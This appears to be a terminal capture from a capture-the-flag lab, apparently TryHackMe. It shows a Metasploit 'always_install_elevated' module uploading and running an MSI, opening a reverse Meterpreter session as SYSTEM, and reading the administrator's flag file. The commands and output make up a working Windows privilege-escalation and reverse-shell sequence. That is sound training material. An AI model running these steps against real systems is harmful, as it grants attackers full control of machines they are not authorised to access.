 kali@kali: ~
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.2.8.239:9898
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\dzsuxoKHdAlGY.msi ...
[*] Executing MSI...
[*] Sending stage (177734 bytes) to 10.10.237.159
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\dzsuxoKHdAlGY.msi
[*] Meterpreter session 4 opened (10.2.8.239:9898 -> 10.10.237.159:49827) at 2024-12-27 16:47:42 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > shell
Process 1928 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator\Desktop
06/06/2023  07:45 PM    <DIR>          .
06/06/2023  07:45 PM    <DIR>          ..
11/27/2023  07:50 PM                24 admin.txt
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
3 File(s)          1,105 bytes
2 Dir(s)  14,945,841,152 bytes free
C:\Users\Administrator\Desktop>type admin.txt
type admin.txt
THM{ }
C:\Users\Administrator\Desktop>